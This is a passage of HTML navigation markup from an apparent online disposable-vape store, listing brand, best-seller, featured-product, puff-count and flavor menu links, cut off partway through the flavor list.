                            <a href="https://www.zmarksthespot.com/products/memers-wukong-v40000-disposable-vape-40k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MEMERS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mintopia-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MINTOPIA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mnke-bars-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MNKE BARS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mtrx"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MTRX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/moti-beast-pro-10000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MOTI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/mr-fog"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MR FOG</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">MY SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/naarbar-disposable-vape-15k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NAARBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nasty-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NASTY BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/nexa"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NEXA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/north"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NORTH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nose-knows-at5000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOSE KNOWS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/novo-bar-al6000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">NOVO BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/off-stamp"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OFF STAMP</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/olit-hookalit-pro-60k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OLIT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/omina-bar-x-lala-bar-40k-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OMINA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/orion-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ORION BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/oxbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">OXBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pacha-mama-vape-25k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PACHA MAMA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/peakbar-huqa-disposable-vape-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PEAK BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pica-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PICA BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pilllow-talks"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PILLLOW TALKS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/ploox-me-luxpodz-portable-hookah-vape-disposable-5-pack"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PLOOX</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pod-juice"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD JUICE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POD SALT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/polk-a-dot"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POLK A DOT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/poshhh"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">POSHHH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PRIV BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/pyne-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">PYNE POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/upends"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">BEST SELLING TOP 10</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/foger-bit-35k-disposable"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/geek-bar-pulse-15000"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/raz-tn9000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                    <li class="site-nav__childlist-item">
                      <a href="#"
                        class="site-nav__link site-nav__child-link site-nav__child-link--parent"
                        
                      >
                        <span class="site-nav__label">FEATURED PRODUCTS</span>
                      </a>

                      
                        <ul>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li>
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                            class="site-nav__link site-nav__child-link"
                            
                          >
                              <span class="site-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                        </ul>
                      

                    </li>
                  
                
              </ul>
            </div>

          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-puffs">
          <span class="site-nav__label">SHOP BY PUFFS</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-puffs">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Less 5000 then Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">5000 - 5999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">6000 - 6999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">7000 - 7999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">8000 - 8999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">9000 - 9999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">10000 - 12999 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">15000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/20000-plus-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">20000+ Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">30000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">40000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/50000-disposable-vape"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">50000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/60000-puffs-disposable-vapes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">60000 Puffs </span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/70000-puffs"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">70000 Puffs</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/100k-puffs"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">100K Puffs </span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown" data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-shop-by-flavor">
          <span class="site-nav__label">SHOP BY FLAVOR</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-down" viewBox="0 0 9 9"><path d="M8.542 2.558a.625.625 0 0 1 0 .884l-3.6 3.6a.626.626 0 0 1-.884 0l-3.6-3.6a.625.625 0 1 1 .884-.884L4.5 5.716l3.158-3.158a.625.625 0 0 1 .884 0z" fill="#fff"/></svg>
        </button>

        <div class="site-nav__dropdown critical-hidden" id="SiteNavLabel-shop-by-flavor">
          
            <ul>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Alaska Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/apple-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Apple Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/b-pop"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">B-Pop</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/baja-burst"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Baja Burst</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/banana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/berry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Berry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/black-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Black Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlackBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlackBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-raz"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raz</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Razz Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Slurpee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BlueBerry Ice</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Lemon Nana</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blueberry-punch"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Punch</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blueberry Pound Cake</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/blue-raspberry-mellow-man"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blue Raspberry Mellow Man</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bonker-berries"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bonker Berries</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/bubble-gum"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bubble Gum</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/banana-taffy-freeze"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Banana Taffy Freeze</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/crazy-berry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Crazy Berry </span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cherry"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cherry</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/clear"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Clear</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coconut"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coconut</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/colombiann-coffee"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Colombiann Coffee</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cookie-butter"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cookie Butter</span>
                  </a>
                </li>
              
                <li>
                  <a href="https://www.zmarksthespot.com/collections/cool-mint"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Cool Mint</span>
                  </a>
                </li>
              
                <li>
